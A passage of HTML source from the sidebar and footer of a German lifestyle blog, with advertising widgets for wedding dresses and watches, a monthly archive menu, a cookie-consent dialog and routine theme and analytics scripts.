</div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Günstige traumhafte kurze und lange Brautkleider</h3></div><div class="textwidget custom-html-widget"><a title="Günstige traumhafte kurze und lange Brautkleider  | Miaberlin" href="http://www.miaberlin.de"><img src=http://testwoman.de/wp-content/uploads/2019/08/miaberlin.jpg alt="Entdecken Sie Vintage, Spitze, Designer und noch mehr Brautkleider bei Miaberlin. Unsere elegante Brautkleider sind jetzt zu günstigen Preisen verfügbar. Schauen Sie jetzt unsere Angebote."></a>
   <br> Traumhafte <a href="http://www.miaberlin.de"> Brautkleider </a> zu günstigen Preisen | Miaberlin
</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Entdecken Sie hochwertige Luxus- und Fashionuhren bei Otto-Weitzmann</h3></div><div class="textwidget custom-html-widget"><a title="Uhrenschmiede WEITZMANN aus Augsburg  | Weitzmann" 
href="https://www.otto-weitzmann.com"><img src="http://testwoman.de/wp-content/uploads/2019/08/Weitzmann-132x300.jpg" alt="Entdecken Sie hochwertige Luxus- und Fashionuhren aus Augsburg bei Otto-Weitzmann. "></a>
   <br> Hochwertige <a href=" https://www.otto-weitzmann.com"> Luxus-und Fashionuhren </a> aus Augsburg | Otto Weitzmann
</div></aside><aside id="archives-3" class="widget widget_archive clearfix"><div class="widget-header"><h3 class="widget-title">Archiv</h3></div>		<label class="screen-reader-text" for="archives-dropdown-3">Archiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://testwoman.de/2025/06/'> Juni 2025 </option>
	<option value='https://testwoman.de/2025/02/'> Februar 2025 </option>
	<option value='https://testwoman.de/2024/12/'> Dezember 2024 </option>
	<option value='https://testwoman.de/2024/10/'> Oktober 2024 </option>
	<option value='https://testwoman.de/2024/08/'> August 2024 </option>
	<option value='https://testwoman.de/2024/07/'> Juli 2024 </option>
	<option value='https://testwoman.de/2024/05/'> Mai 2024 </option>
	<option value='https://testwoman.de/2024/03/'> März 2024 </option>
	<option value='https://testwoman.de/2024/02/'> Februar 2024 </option>
	<option value='https://testwoman.de/2024/01/'> Januar 2024 </option>
	<option value='https://testwoman.de/2023/12/'> Dezember 2023 </option>
	<option value='https://testwoman.de/2019/02/'> Februar 2019 </option>
	<option value='https://testwoman.de/2019/01/'> Januar 2019 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside>
	</section><!-- #secondary -->
	

		</div><!-- #content -->

	</div><!-- #content-wrap -->

	
	<div id="footer" class="site-footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			<div id="footer-text" class="site-info">
				
		Design by Phoenix</a> |  <a href="http://testwoman.de/impressum/">Impressum</a></span> |  <a href="http://testwoman.de/datenschutz/">Datenschutz</a></span> | 			</div><!-- .site-info -->

			
		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Diese Website verwendet Cookies. Mit der Nutzung dieser Website erklären Sie sich damit einverstanden.    <a href='https://testwoman.de/datenschutz/' id="CONSTANT_OPEN_URL"  class="cli-plugin-main-link"  style="display:inline-block;" >Mehr Informationen</a>                 <a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Einverstanden</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Schließen</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Mehr anzeigen" tabindex="0" role="button" data-readmore-text="Mehr anzeigen" data-readless-text="Weniger anzeigen"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">immer aktiv</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SPEICHERN & AKZEPTIEREN</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type='text/javascript' id='gambit-navigation-js-extra'>
/* <![CDATA[ */
var gambitScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"https:\/\/testwoman.de\/wp-content\/themes\/gambit\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://testwoman.de/wp-content/themes/gambit/assets/js/navigation.js?ver=20200822' id='gambit-navigation-js'></script>
<script type='text/javascript' src='https://testwoman.de/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'60478187',post:'17510268',tz:'1',srv:'testwoman.de'} ]);
	_stq.push([ 'clickTrackerInit', '60478187', '17510268' ]);
</script>

</body>
</html>
